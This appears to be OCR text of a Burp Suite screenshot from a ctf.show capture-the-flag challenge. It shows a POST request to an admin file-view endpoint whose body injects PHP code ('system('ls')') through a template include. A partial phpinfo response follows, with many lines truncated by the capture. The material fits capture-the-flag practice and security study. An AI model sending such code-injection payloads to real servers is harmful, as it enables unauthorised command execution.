 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://8456927a-1a3c-4db9-a500-c5487a7c7178.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /api/admin_file_view.php HTTP/1.1
2 Host:
8456927a-1a3c-4db9-a500-c5487a7c7178.challenge.ctf.show
3 Content-Length: 54
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://8456927a-1a3c-4db9-a500-c5487a7c7178.challenge.ctf.
show
9 Referer:
http://8456927a-1a3c-4db9-a500-c5487a7c7178.challenge.ctf.
show/index.php?action=view&page=admin_file_view
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=s9utspeespq9l3pgri5om0rks3
13 Connection: close
14
15 debug=1&f=/var/www/html/templates/zf.msl&zf=system('ls');
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
user
PHP Version 5.6.40
System Linux 880db9a941e6
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x
dir=/usr/local/etc/php/
enable-mysqlnd' '--wi
with-fpm-group=www
fpie' '-O2" 'LDFLAGS
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php
Scan this dir for additional .ini files /usr/local/etc/php/con
Additional .ini files parsed /usr/local/etc/php/con
/usr/local/etc/php/con
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress
Registered Stream Socket Transports tcp, udp, unix, udg, s
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
Response Headers 9